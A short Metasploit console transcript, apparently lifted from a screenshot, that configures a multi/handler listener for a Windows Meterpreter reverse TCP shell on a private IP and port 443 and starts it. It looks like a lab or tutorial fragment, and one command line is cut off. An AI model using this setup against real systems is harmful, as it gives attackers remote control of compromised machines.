 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reve
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.106.169
LHOST => 192.168.106.169
msf exploit(multi/handler) > set LPORT 443
LPORT => 443
msf exploit(multi/handler) > exploit